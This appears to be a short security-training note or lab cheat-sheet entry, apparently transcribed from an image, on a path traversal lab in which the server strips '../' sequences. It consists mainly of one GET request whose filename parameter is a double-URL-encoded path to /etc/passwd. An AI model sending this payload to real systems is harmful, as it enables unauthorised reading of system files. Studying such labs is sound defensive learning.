 DIRECTORY TRAVERSAL
File path traversal, traversal sequences
stripped with superfluous URL-decode
(Double URL encoded ../../../etc/passwd
GET
/image?filename=%25%32%65%25%32%65
%25%32%66%25%32%65%25%32%65%25%
32%66%25%32%65%25%32%65%25%32%66
%25%36%35%25%37%34%25%36%33%25%
32%66%25%37%30%25%36%31%25%37%33
%25%37%33%25%37%37%25%36%34